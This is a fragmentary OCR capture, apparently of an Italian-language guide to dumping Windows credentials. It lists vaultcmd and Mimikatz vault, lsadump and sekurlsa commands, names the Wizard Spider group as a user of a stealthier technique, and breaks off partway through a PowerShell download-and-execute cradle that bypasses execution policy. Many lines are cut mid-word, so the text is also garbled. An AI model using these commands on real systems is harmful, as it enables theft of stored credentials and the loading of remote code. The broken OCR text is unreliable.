
vaultcmd /listcreds:"{GUID-vault}" /all
Se l'obiettivo è ottenere un dump più completo,
Mimikatz
(op
mimikatz # vault::list
mimikatz # vault::cred
Il primo mostra i vault disponibili, il secondo enumera le cred
modulo
e
completano l'opera, ma re
lsadump
sekurlsa
Un approccio più discreto, particolarmente apprezzato dagli op
PowerShell impiegato da
Wizard Spider
. Si carica in memori
powershell -ep bypass -c "IEX (New-Object Net.WebC